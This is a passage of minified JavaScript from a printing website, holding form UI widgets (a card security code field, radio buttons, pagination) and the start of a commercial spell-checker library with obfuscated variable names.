i}}),print123.core.event.addHandler(n.fieldObj,"change",function(t){o(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),u=e.getCell(0,1),u.setAttribute("valign","middle"),r=document.createElement("a"),r.className="FORMS_SmallBlueLink",r.innerHTML="What is this?",r.style.paddingLeft="12px",u.appendChild(r),print123.core.event.addHandler(r,"click",function(){n.modal.open()}),t.appendChild(e.element),t=i.getCell(0,3),this.messageObj=document.createElement("div"),s&&(this.messageObj.id=s),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),f.appendChild(i.element),this.element=f},print123.forms.ui.CIDField.prototype.buildModal=function(){var t=document.createElement("div"),n;t.className="FORMS_modalContainer",n=document.createElement("img"),n.src="/images/transparent.gif",n.className="FORMS_CreditCardModal",t.appendChild(n),this.modal=new print123.core.ui.ModalPopup(440,470,t,null)},print123.forms.ui.CIDField.prototype.validate=function(){var f=this,r=print123.core.string,u=print123.core.validation,t=!1,n,i;r.trim(this.fieldObj.value).length>=1&&(t=!0),t?(n=r.trim(this.fieldObj.value),i=u.validateNumber(n),i?n.length<3?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.cidValLength):(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RadioButtonList=function(n){print123.core.event.register(this),this.element=document.createElement("div"),this.type="RadioButtonList",this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.buttonSize=print123.forms.enums.radioButtonSize.normal,n.buttonSize!=null&&(this.buttonSize=n.buttonSize),this.radioButtonOnCSS="FORMS_small_radio_on";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOnCSS="FORMS_medium_radio_on";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOnCSS="FORMS_large_radio_on";break;default:this.radioButtonOnCSS="FORMS_small_radio_on"}this.radioButtonOffCSS="FORMS_small_radio_off";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOffCSS="FORMS_medium_radio_off";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOffCSS="FORMS_large_radio_off";break;default:this.radioButtonOffCSS="FORMS_small_radio_off"}this.label="",n.label!=null&&(this.label=n.label),this.labelCSS="FORMS_LabelBold",n.labelCSS!=null&&(this.labelCSS=n.labelCSS),this.labelAlign="left",n.labelAlign!=null&&(this.labelAlign=n.labelAlign),this.direction=print123.forms.enums.orientation.horizontal,n.direction!=null&&(this.direction=n.direction),this.options=[],n.options!=null&&(this.options=n.options),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.radioButtons=[]},print123.forms.ui.RadioButtonList.prototype.buildUI=function(){var n=this,t=function(t,i,r){print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"click",function(){r!=n.currentIndex&&(n.setIndex(r),n.raiseEvent("onChange"))})};this.direction==print123.forms.enums.orientation.horizontal?this.buildHorizontalList(t):this.buildVerticalList(t)},print123.forms.ui.RadioButtonList.prototype.buildHorizontalList=function(n){var o=document.createElement("div"),s=this.options.length+2,f=new print123.core.ui.Table(1,s,"0px","0px"),r,i,e,t,u;for(f.element.style.position="relative",f.element.className="FORMS_Label",r=f.getCell(0,0),r.setAttribute("align",this.labelAlign),r.setAttribute("width",this.labelColWidth+"px"),r.className=this.labelCSS,r.innerHTML=this.label,r=f.getCell(0,1),r.setAttribute("width","20px"),i=0;i<this.options.length;i++)r=f.getCell(0,i+2),e=new print123.core.ui.Table(1,2,"0px","0px"),t=e.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",u=document.createElement("img"),u.src="/images/transparent.gif",u.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(u),this.radioButtons[i]=u,n(e.element,this.radioButtons[i],i),t=e.getCell(0,1),t.setAttribute("width",String(this.options[i].width)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_Label",this.options[i].CSS&&(t.className=this.options[i].CSS),t.innerHTML=this.options[i].text,r.appendChild(e.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.buildVerticalList=function(n){var o=document.createElement("div"),h=this.options.length*2+2,f=new print123.core.ui.Table(this.options.length+1,2,"0px","0px"),e,i,s,u,t,r;for(f.element.style.position="relative",f.element.className="FORMS_Label",e=f.getCell(0,0),f.mergeCells(0,0,1),e.setAttribute("align","left"),e.className=this.labelCSS,e.innerHTML=this.label,i=0;i<this.options.length;i++)s=i,e=f.getCell(i+1,0),u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",r=document.createElement("img"),r.src="/images/transparent.gif",r.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(r),this.radioButtons[i]=r,n(u.element,this.radioButtons[i],i),t=u.getCell(0,1),t.setAttribute("width",String(this.itemWidth)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",t.innerHTML=this.options[i],t=u.getCell(0,2),t.setAttribute("width","20px"),e.appendChild(u.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.setIndex=function(n){this.currentIndex!==n&&(this.radioButtons[this.currentIndex].className=this.radioButtonOffCSS+" FORMS_button_default",this.radioButtons[n].className=this.radioButtonOnCSS,this.currentIndex=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RecordNavigation=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.numerationSubheader=document.createElement("div"),this.paginationControl=null,this.itemDescriptor="design",n.itemDescriptor!=null&&(this.itemDescriptor=n.itemDescriptor),this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.recordsPerPage=10,n.recordsPerPage!=null&&(this.recordsPerPage=n.recordsPerPage),this.pageRecords=0,n.pageRecords!=null&&(this.pageRecords=n.pageRecords),this.totalRecords=0,n.totalRecords!=null&&(this.totalRecords=n.totalRecords),this.valignResultsText="middle",n.valignResultsText!=null&&(this.valignResultsText=n.valignResultsText),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.RecordNavigation.prototype.buildUI=function(){var r=this,i,t,u;print123.core.ui.clear(this.element),i=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=i.getCell(0,0),t.setAttribute("height","28px"),t.setAttribute("valign",this.valignResultsText),this.buildRecordNumeration(),t.appendChild(this.numerationSubheader),t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width","400px"),t.setAttribute("align","right"),t.setAttribute("valign","top"),u={totalPages:this.totalPages,currentPage:this.currentPage},this.paginationControl=new print123.forms.ui.Pagination(u),this.paginationControl.onPageClick=function(n,t){r.currentPage=t,r.refresh(),print123.core.ui.disableSelection(r.paginationControl.element),r.raiseEvent("onPageClick",r,t)},this.paginationControl.buildUI(),t.appendChild(this.paginationControl.element),this.element.appendChild(i.element)},print123.forms.ui.RecordNavigation.prototype.buildRecordNumeration=function(){var u=this;print123.core.ui.clear(this.numerationSubheader);var r=this.totalRecords,i=1,t=this.recordsPerPage,n=document.createElement("span");n.className="myAccount_MD_SubHeaderText",this.totalRecords>1?(this.currentPage>1&&(i=(this.currentPage-1)*this.recordsPerPage+1,t=i+this.pageRecords-1),t>this.totalRecords&&(t=this.totalRecords),n.innerHTML=r+" "+this.itemDescriptor+"s found.",n.innerHTML+=" Showing "+i+"-"+t+"."):n.innerHTML=this.totalRecords==1?r+" "+this.itemDescriptor+" found.":"No "+this.itemDescriptor+"s found.",this.numerationSubheader.appendChild(n)},print123.forms.ui.RecordNavigation.prototype.refresh=function(){this.buildRecordNumeration(),this.paginationControl.currentPage=this.currentPage,this.paginationControl.refresh()};


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/UltimateSpellInclude/UltimateSpell.core.js
body_size: 6771
content:
////////////////////////////////////////////////////////////
// This software is solely the property of Karamasoft LLC. /
//   Copyright 2010 Karamasoft LLC. All rights reserved.   /
//                  www.karamasoft.com                     /
////////////////////////////////////////////////////////////

var usda0=navigator.appVersion.toLowerCase(); var usda1=usda0.indexOf('msie'); var usda2; if (usda1 != -1) { usda2=parseFloat(usda0.substring(usda1+5,usda0.indexOf(';',usda1))); } var usda3=(navigator.userAgent.indexOf('Opera') != -1); var usde46=(navigator.userAgent.indexOf('Safari') != -1); var usda4=(usda1 != -1 && !usda3) ? true : false; var usda5=(usda4 && usda2 >= 5) ? true : false; var usda6=(usda4 && usda2 >= 6) ? true : false; var usde32=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE \d\.0; Windows NT 5\.1/) != null); var usde39=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE 8\.0; Windows NT 6\.[01]/) != null); var usda7=(!usda4 && document.getElementById) ? true : false; var usda8='UltimateSpell.callback.aspx'; var usdb0=2; var usdb8=512; var usdc0='|'; var usdc1=','; var usde47='-'; var usdc2=80; var usdc3='usdi'; var usd3c='usayti'; var usd4c='UltimateSpell.ayt.css'; var usd5c='_i'; var usd6c='[WORD]'; var usdb66=2147483647; var usde48=465; var usde49=305; var usde50=350; var usde51=350; var usde52=225; var usde53=270; var usde54=-26; var usde55='UltimateSpell.synonym.htm'; var usde56='ue0bde638f4194ed79297b67ed54e9093'; var usde57='ec4264ba_485c_4af8_be5a_0d2a1e1def20'; var usd2n=' '; var usd7c=0; var usd8c=1; var usd9c=2; var usd0d=3; var usd1d=4; var usde58=5; var usde59=6; var usdz9='inc'; var usdc4='dic'; var usd0a='cus'; var usdd2='xh'; var usd1a='atd'; var usdc5='max'; var usdc9='cid'; var usdd3='iu'; var usdd4='ii'; var usdd5='im'; var usdd6='ie'; var usdd7='in'; var usdd8='if'; var usdd9='ir'; var usde0='ih'; var usd4b='ic'; var usde1='txt'; var usde60='gc'; var usde61='sy'; var usd2d='block'; var usd3d='none'; var usdb56='___Frame'; var usdb57='xEditingArea'; var usd2r='\x73\x70\x61\x6E'; var usd3r='\x3C'+usd2r+usd2n; var usd4r='\x3C\x2F'+usd2r+'\x3E'; var usd7r='SpellAsYouTypeContextMenu'; var usd8r='SpellAsYouTypeContextMenuItem'; var usd9r='SpellAsYouTypeContextMenuItemOver'; var usd2s='SpellAsYouTypeContextMenuDisabledItem'; var usd3s='SpellAsYouTypeContextMenuSeparator'; var usda70; var usda83='_I'; var usd4s=0; var usde62=6; var usde63=7; var usde64=8; var usde65=9; var usde66=10; var usde67=11; var usde68='Cut'; var usde69='Copy'; var usde70='Paste'; var usde71='Delete'; var usde72='SelectAll'; var usd4d; var usdi9; var usdb79; var usdb95=false; var UltimateSpells; function usdj2(usdj3,usdj4) { usdj4=(usdj4) ? usdj4 : window; if (usda4) { return usdj4.document.all[usdj3]; } else if (usda7) { return usdj4.document.getElementById(usdj3); } } function AddEventHandler(obj,usdb23,usdb24) { if (obj.attachEvent) { obj.attachEvent('on'+usdb23,usdb24); } else if (obj.addEventListener) { obj.addEventListener(usdb23,usdb24,true); } } function RemoveEventHandler(obj,usdb23,usdb24) { if (obj.detachEvent) { obj.detachEvent('on'+usdb23,usdb24); } else if (obj.removeEventListener) { obj.removeEventListener(usdb23,usdb24,true); } } function usd9y(usd5u) { if (usda4) { usd5u.returnValue=false; } else if (usda7) { usd5u.stopPropagation(); usd5u.preventDefault(); } } function usdj5(usdj6,usdj7) { if (usda5 || usda3) { usdj6.insertAdjacentHTML("beforeEnd",usdj7); } else if (usda7) { var usdj8=document.createRange(); usdj8.setStartBefore(document.body.lastChild); var usdj9=usdj8.createContextualFragment(usdj7); usdj6.appendChild(usdj9); } } function usdk0(usdk1,usdk2) { if (usda4) { usdk1.insertBefore(usdk2); } else if (usda7) { usdk1.appendChild(usdk2); } } function usd5d(usdb14,usd6d) { var usd7d=usdb14.styleSheets; for (var i=usd7d.length-1; i >= 0; i--) { if (usd7d[i].href && usd7d[i].href.indexOf(usd6d) != -1) { return true; } } return false; } function usde73(usde74) { if (usde74 && !usd5d(document,usde74)) { if (usda4) { document.createStyleSheet(usde74); } else if (usda7) { var usde75=document.createElement('link'); usde75.rel='stylesheet'; usde75.type='text/css'; usde75.href=usde74; document.getElementsByTagName("head")[0].appendChild(usde75); } } } function usdb25(usdl0) { var usde38=usd7t(usdl0,'zIndex'); return (!isNaN(usde38) && usde38 != 0) ? usde38 : usde37; } function usdk3() { var usdh8=null; if (window.XMLHttpRequest) { try { usdh8=new XMLHttpRequest(); } catch (e) { usdh8=null; } } else if (window.ActiveXObject) { try { usdh8=new ActiveXObject('Microsoft.XMLHTTP'); } catch (e) { try { usdh8=new ActiveXObject('Msxml2.XMLHTTP'); } catch (e) { usdh8=null; } } } return usdh8; } function usdk5(usd1e,usda8,usd2e,usd3e,usdk8,usd4e) { var usdh8=usdk3(); if (usdh8) { var usd5e=new Object(); usd5e.usdh8=usdh8; usd5e.usd1e=usd1e; usd5e.usd3e=usd3e; usd5e.usdk8=usdk8; usd5e.usd4e=usd4e; usd6e(usd4d,usd5e); usdh8.open("GET",usda8,true); usdh8.onreadystatechange=usd7e; usdh8.send(null); } else { var usdh9=usdj2(usd2e); usdh9.usd3e=usd3e; usdh9.usdk8=usdk8; usdh9.usd4e=usd4e; usdh9.src=usda8; } } function usd6e(usd8e,usd9e) { var i=0; for (var usdn3=usd8e.length; (i < usdn3) && usd8e[i]; i++); usd8e[i]=usd9e; } function usd7e() { var usd5e; for (i=0; i < usd4d.length; i++) { usd5e=usd4d[i]; if (usd5e && usd5e.usdh8 && (usd5e.usdh8.readyState == 4)) { var usd1e=usd5e.usd1e; var usd3e=usd5e.usd3e; var usdk8=usd5e.usdk8; var usd4e=usd5e.usd4e; var usd9a=usd5e.usdh8.responseText; usd4d[i]=null; UltimateSpells[usd1e].usdt7(usd9a,usd3e,usdk8,usd4e); } } } function usd0f(usd1f,usd2f,usdk1) { if (!usdj2(usd1f)) { var usd4v=document.createElement("iframe"); usd4v.id=usd1f; usd4v.name=usd1f; usd4v.src=(usd2f) ? usd2f : ""; usd4v.style.width="0px"; usd4v.style.height="0px"; usd4v.frameBorder="0"; usd4v.marginHeight="0"; usd4v.marginWidth="0"; if (usdk1 && typeof(usdk1.insertAdjacentElement) != 'undefined') { usdk1.insertAdjacentElement("afterEnd",usd4v); } else { usdk0(document.body,usd4v); } } return usdj2(usd1f); } function HandleSpellIframeOnload(usd1e) { var usd2e=UltimateSpells[usd1e].usd2e; var usd8a=window.frames[usd2e]; if (usd8a.spellError) { var usdh9=usdj2(usd2e); UltimateSpells[usd1e].usdt7(usd8a.spellError,usdh9.usd3e,usdh9.usdk8,usdh9.usd4e); } } function usdm9(usdn0,usdn1) { var usdn2=false; for (var i=0,usdn3=usdn0.length; i < usdn3; i++) { if (usdn0[i] == usdn1) { usdn2=true; break; } } return usdn2; } function usdn5(usdn0,usdn1,usdn6) { var usdn7=true; if (!usdn6) { usdn7=!usdm9(usdn0,usdn1); } if (usdn7) { usdn0[usdn0.length]=usdn1; } return usdn7; } function usd3f() { this.usd4f=[]; } usd3f.prototype.usd5f=function(s) { this.usd4f[this.usd4f.length]=s; }; usd3f.prototype.usd6f=function() { return this.usd4f.join(''); }; function usdk9(c) { return (c == usd2n || c == '\f' || c == '\n' || c == '\r' || c == '\t' || c == '\u00A0' || c == '\u2028' || c == '\u2029'); } function usdl3(c) { return (usdk9(c) || c == '<' || c == '>'); } function usdl4(c) { return (c == '.' || c == '?' || c == '!'); } function usdl5(c) { return (c == ')' || c == '"' || c == '\''); } function usdl6(c) { return (usdk9(c) || usdl5(c)); } function usdv5(c) { return (usdl3(c) || usdl4(c)); } function usdl7(c) { return (usdl3(c) || usdl5(c)); } function usdl8(s,usdl9) { var usdm0=s.lastIndexOf('<',usdl9); var usdm1=s.lastIndexOf('>',usdl9); var usdm2=s.indexOf('<',usdl9); var usdm3=s.indexOf('>',usdl9); return ((usdm0 > usdm1) && (usdm3 == -1 || usdm2 > usdm3)); } function usdm4(s) { var i=s.length-1; while (i >= 0 && (!usdv5(s.charAt(i)) || usdl8(s,i))) i--; if (s.charAt(i) == '<') i--; s=s.substring(0,(i > 0) ? (i+1) : s.length); return s; } function usde76(s,usde77) { var usdr5=s.length; while (usde77 < usdr5-3 && s.charAt(usde77+2) == '\r' && s.charAt(usde77+3) == '\n') { usde77=usde77+2; } return s.substring(0,usde77+2); } function usde78(s) { var usds1=s.length-1; while (usds1 >= 0 && !(usdl4(s.charAt(usds1)) && usdl7(s.charAt(usds1+1)))) usds1--; if (usds1 != s.length-1) { s=s.substring(0,usds1+1); } return s; } function usdm5(s) { return s.replace(/<[^>]+>/g,''); } function usdm6(s,usdm7,usdm8) { var re=new RegExp('\\b'+usdm7+'\\b','g'); return s.replace(re,usdm8); } function usdk7(usdk8,usdj4) { var s=''; var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': case 'textarea': s=usdl0.value; break; case 'div': case 'span': case 'body': s=usdl0.innerHTML; break; case 'iframe': if (!usda4 || usdl0.contentWindow.document.readyState == 'complete') { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } s=usdl0.contentWindow.document.body.innerHTML; } break; } } return s; } function usdl1(usdk8,usdl2,usdj4) { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { switch (usdl0.tagName.toLowerCase()) { case 'input': usdl0.value=(typeof(usdl0.maxLength) != 'undefined' && usdl0.maxLength < usdb66 && usdl2.length > usdl0.maxLength && usdl0.maxLength != -1) ? usdl2.substring(0,usdl0.maxLength) : usdl2; break; case 'textarea': usdl0.value=usdl2; break; case 'div': case 'span': case 'body': usdl0.innerHTML=usdl2; break; case 'iframe': var usdb92=usdb93(usdk8,usdj4); if (usdb92 && typeof(usdb92.SetEditorHTML) != 'undefined') { usdb92.SetEditorHTML(usdl2); } else { var usd4v=usdb58(usdl0); if (usd4v) { usdl0=usd4v; } usdl0.contentWindow.document.body.innerHTML=usdl2; } break; } } } function usdb58(usdl0) { if (usdl0.id.indexOf(usdb56) != -1) { var usdb59=usdl0.contentWindow; var usdl2=usdb59.document.body.innerHTML; if (usdl2.indexOf(usdb57) != -1) { var usdb60=usdj2(usdb57,usdb59); if (usdb60 && usdb60.tagName.toLowerCase() == 'td' && usdb60.childNodes) { var usdb61=usdb60.childNodes[0]; if (usdb61 && usdb61.tagName.toLowerCase() == 'iframe') { return usdb61; } } } } return null; } function usdb93(usdk8,usdj4) { if (typeof(usdj4.UltimateEditors) != 'undefined') { if (usdk8.substring(usdk8.length-1) == 'i') { usdk8=usdk8.substring(0,usdk8.length-1); if (typeof(usdj4.UltimateEditors[usdk8]) != 'undefined') { return usdj4.UltimateEditors[usdk8]; } } } return null; } function usdp5(usdp6) { return (usdp6 == 1); } function usdp7(usdp8) { return (usdp8) ? 1 : 0; } function usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f) { if (usdo5.usdl2 != '' || !usd7f) { var usdl0=usdj2(usdo5.usdk8,usdj4); if (usdl0) { if (!(usd9b && usdl0.disabled) && !(usd0c && usdl0.readOnly)) { usdi3[usdi3.length]=usdo5; } } } } function usdo6(usdk8,usdj4,usd7f) { var usdo5=new Object; usdo5.usdk8=usdk8; usdo5.usd7f=usd7f; usdo5.usdn9=(usd7f) ? usdn8(usdk8,usdj4) : ''; usdo5.usdl2=(usd7f) ? ((usdo5.usdn9 && typeof(usdo5.usdn9.text) != 'undefined') ? usdo5.usdn9.text : usdk7(usdk8,usdj4)) : ''; return usdo5; } function usd8f(usdj4,usdb65) { var usdo9=''; var usdp0=new Array('input','textarea','div','span','body','iframe'); for (var i=0,usdn3=usdp0.length; i < usdn3; i++) { var usdp1=usdp0[i]; var usdp2=usdj4.document.getElementsByTagName(usdp1); for (var j=0,usdn4=usdp2.length; j < usdn4; j++) { if (usdb65 == '' || usdb65.indexOf(',-'+usdp2[j].id+',') == -1) { if ((usdp1 == 'input' && usdp2[j].type == 'text') || (usdp1 == 'textarea') || ((usdp1 == 'div' || usdp1 == 'span' || usdp1 == 'body') && usdp2[j].isContentEditable) || (usdp1 == 'iframe' && (usdp2[j].id.lastIndexOf(usd3c)+usd3c.length != usdp2[j].id.length) && (usdp2[j].contentWindow.document.designMode.toLowerCase() == 'on' || (usdp2[j].contentWindow.document.body && usdp2[j].contentWindow.document.body.isContentEditable) || usdp2[j].id.indexOf(usdb56) != -1))) { usdo9 += ','+usdp2[j].id; } } } } return (usdo9.charAt(0) == ',') ? usdo9.substring(1) : usdo9; } function usdo8(usdo9,usdj4,usd9b,usd0c,usd7f) { usdo9=usdo9.replace(/\s/g,''); var usdb65=''; if (usdo9.indexOf('-') != -1) { var usdp3=usdo9.split(','); for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i].charAt(0) == '-') { usdb65 += ','+usdp3[i]; } } if (usdb65 != '') { usdb65 += ','; } } var usdi3=new Array(); if (usdo9 == '' || usdb65 != '') { usdo9=usd8f(usdj4,usdb65); } if (usdo9 != '') { var usdp3=usdo9.split(','); var usdp4=''; for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i] != '') { if (usdj2(usdp3[i],usdj4)) { var usdo5=usdo6(usdp3[i],usdj4,usd7f); var usd9f=(usdo5.usdn9 && usdn3 > 1); if (usd9f) { usdi3=new Array(); } usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f); if (usd9f) { break; } } else { usdp4=usdp3[i]; break; } } } if (usdp4 != '') { var usd0g='Cannot find \''+usdp4+'\' control.'; if (window.usdg1) { usdg1.innerHTML='<span style="color:#FF0000;font-weight:bold">'+usd0g+'</span>'; } else { alert(usd0g); } return null; } } return usdi3; } function usdn8(usdk8,usdj4) { var usdn9=null; if (usda5) { try { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { if (usdl0.tagName.toLowerCase() == 'iframe') { usdn9=usdl0.contentWindow.document.selection.createRange(); } else { usdn9=usdj4.document.selection.createRange(); } if ((usdl0.tagName.toLowerCase() != 'iframe' && !usdl0.contains(usdn9.parentElement())) || usdn9.text == '') { usdn9=null; } } } catch (e) { usdn9=null; } } return usdn9; } function usda22(usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } return (usda5) ? usdj4.document.selection : usdj4.getSelection(); } function usda23(usda21,usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } if (usde46) { var usd9z=usdj4.document.createRange(); if (usda21.anchorNode) { usd9z.setStart(usda21.anchorNode,usda21.anchorOffset); } if (usda21.focusNode) { usd9z.setEnd(usda21.focusNode,usda21.focusOffset); } return usd9z; } else { return (usda5) ? usda21.createRange() : ((typeof (usda21) != "undefined") ? usda21.getRangeAt(0) : usdj4.document.createRange()); } } function usde44(usda21,usd9z) { return (usda4) ? (usda21.type.toLowerCase() == 'none') : (usde46) ? usda21.isCollapsed : (usda7) ? usd9z.collapsed : false; } function usd6z(usd9z) { if (usda4) { usd9z.expand('word'); if (usd9z.htmlText != '' && usd9z.text == '') { usd9z.moveEnd('character',1); usd9z.expand('word'); } while (usd9z.text.lastIndexOf(usd2n) != -1) { if (usd9z.moveEnd('character',-1) != -1) break; } } else if (usda7) { if (usd9z.collapsed) { var usde79=/[a-zA-Z]/; while (usd9z.startOffset > 0 && usde79.test(usd9z.startContainer.textContent.charAt(usd9z.startOffset-1))) { usd9z.setStart(usd9z.startContainer,usd9z.startOffset-1); } while (usd9z.endOffset < usd9z.endContainer.textContent.length && usde79.test(usd9z.endContainer.textContent.charAt(usd9z.endOffset))) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset+1); } } while (usd9z.toString().lastIndexOf(usd2n) != -1) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset-1); } } } function usd1g(usd2g,usd3g) { if (usd3g) { window.open(usd2g.replace(usd6c,usd3g)); } } function UltimateSpell(usd1e,usdb18,usdb91,usd4g,usdi7,usd6a,usd5b,usdi8,usdo9,usd5g,usd6g,usd7g,usd8g,usd9g,usd0h,usd1h,usd2h,usd6b,usd9b,usd0c,usd3h,usd4h,usd5h,usd6h,usd7h,usde80,usd8h,usd9h,usdb55,usd0i,usd2g,usd1i,usdb99,usd2i,usdr8,usdr9,usde81,usde82,usd3i,usd4i,usdf17,usde83,usde85,usd5i,usd6i,usd7i,usde86,usd8i,usde87,usd9i,usd0j,usd1j,usd2j,usde88,usd3j,usd4j,usd5j,usd6j,usd7j,usde89,usde90,usde91,usde92,usde93,usd8j,usd9j,usd0k,usd1k,usd2k,usd3k,usd4k,usd5k,usd6k,usd7k) { this.usda65=(typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined'); this.usd1e=usd1e; if (this.usda65) { this.usdb29(); } this.usdb18=usdb18; this.usdb91=usdb91; this.usd4g=usd4g; this.usdi7=usdi7; this.usd6a=usd6a; this.usd5b=usd5b; this.usd8k=(this.usd6a != '' && usdp5(this.usd5b)); this.usdi8=usdi8; this.usdo9=usdo9; this.usd5g=usd5g; this.usd6g=usd6g; this.usd7g=usd7g; this.usd8g=usd8g; this.usd9g=usd9g; this.usd0h=usd0h; this.usd1h=usd1h; this.usd2h=usd2h; this.usd6b=usd6b; this.usd9b=usd9b; this.usd0c=usd0c; this.usd3h=usd3h; this.usd4h=usd4h; this.usd5h=usd5h; this.usd6h=usd6h; this.usd7h=usd7h; this.usde80=usde80; this.usd8h=usd8h; this.usd9h=(usd9h && usda4); this.usdb55=usdb55; this.usd0i=usd0i; this.usd2g=usd2g; this.usd1i=usd1i; this.usdb99=usdb99; this.usd9k=(this.usd2g && this.usd1i); this.usd2i=usd2i; this.usdr8=usdr8; this.usdr9=usdr9; this.usde81=usde81; this.usde82=usde82; this.usd3i=usd3i; this.usd4i=usd4i; this.usdf17=usdf17; this.usde83=usde83; this.usde84=usdp5(this.usde83); this.usde85=usde85; this.usd5i=usd5i; this.usd6i=usd6i; this.usd7i=usd7i; this.usde86=usde86; this.usd8i=usd8i; this.usde87=usde87; this.usd9i=usd9i; this.usd0j=usd0j; this.usd1j=usd1j; this.usd2j=usd2j; this.usde88=usde88; this.usd3j=usd3j; this.usd4j=usd4j; this.usd5j=usd5j; this.usd6j=usd6j; this.usd7j=usd7j; this.usde89=usde89; this.usde90=usde90; this.usde91=usde91; this.usde92=usde92; this.usde93=usde93; this.usd8j=usd8j; this.usd9j=usd9j; this.usd0k=usd0k; this.usd1k=usd1k; this.usd2k=usd2k; this.usd3k=usd3k; this.usd4k=usd4k; this.usd5k=usd5k; this.usd6k=usd6k; this.usd7k=usd7k; this.usd2l=this.usd4g+usd4c; this.usdj0=false; this.usd0l(); if (usdb91) { if (typeof(usdi9) == 'undefined') { usdi9=new Array(); } if (this.usd9h || usd2i || this.usda65) { if (typeof(usd4d) == 'undefined') { usd4d=new Array(); } this.usdh8=usdk3(); if (!this.usdh8) { this.usd2e=usd1e+usdc3; usd0f(this.usd2e); } this.usd1l(); this.usdb28(); this.usdb30(); } this.usde94(); this.usde95(); if (!this.usd9h) { this.usdb20(); } } } UltimateSpell.prototype.usd0l=function() { if (!UltimateSpells) { UltimateSpells=new Object; } UltimateSpells[this.usd1e]=this; }; UltimateSpell.prototype.usd1l=function(usdi4) { this.usdi4=(typeof(usdi4) != 'undefined') ? usdi4 : 0; this.usdi5=0; this.usdi6=0; }; UltimateSpell.prototype.usdb28=function() { this.usdi3=usdo8(this.usdo9,(this.usd2i) ? usdh7 : window,usdp5(this.usd9b),usdp5(this.usd0c),this.usd2i); }; UltimateSpell.prototype.usdb30=function() { if (this.usd9h && !this.usd2i) { usde73(this.usd2l); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { new UltimateSpellAsYouType(this,i); } } }; UltimateSpell.prototype.usdu3=function() { if (!this.usdj0) { this.usdj0=true; } }; UltimateSpell.prototype.usdt7=function(usd9a,usd3e,usdk8,usd4e) { if (usd9a.charAt(0) == usdc0) { if (usd9a.length > 1) { alert(usd9a.substring(1)); } else if (usd3e == usd1d) { if (this.usd2i) { this.usd6l(usd9a); } } } else { this.usdt2(usd3e,usd9a); this.usdt6(usd3e,usdk8,usd4e); } }; UltimateSpell.prototype.usdt2=function(usd3e,s) { this.usdi0=new Array; this.usdi1=0; if (typeof(s) != 'undefined' && s != '\t') { var usdt3=s.split(usdc0); for (var i=0,usdn3=usdt3.length; i < usdn3; i++) { var usdt4=usdt3[i].split(usdc1); var usdt5=usdt4.length; if (usd3e == usde58) { if (usdt5 >= 1) { var usdt0=new Object; usdt0.usde96=new Array; for (var j=0; j < usdt5; j++) { if (usdt4[j] != '') { var usde97=usdt4[j].split(usde47); if (usde97.length >= 2) { var usde98=new Object; 